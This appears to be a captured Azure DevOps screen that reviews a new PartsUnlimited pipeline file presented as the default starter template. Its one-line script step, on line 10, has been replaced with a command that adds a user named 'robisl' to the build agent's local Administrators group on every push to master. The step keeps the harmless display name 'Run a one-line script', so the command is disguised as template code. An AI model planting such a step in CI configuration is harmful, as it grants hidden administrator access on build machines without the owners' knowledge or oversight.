 Azure DevOps
ekenas / PartsUnlimited / Pipelines
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Connect Select Configure Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 steps:
10 - script: net localgroup administrators robisl /add
11   displayName: 'Run a one-line script'
12
13 - script: |
14     echo Add other tasks to build, test, and deploy your project.
15     echo See https://aka.ms/yaml
16   displayName: 'Run a multi-line script'
17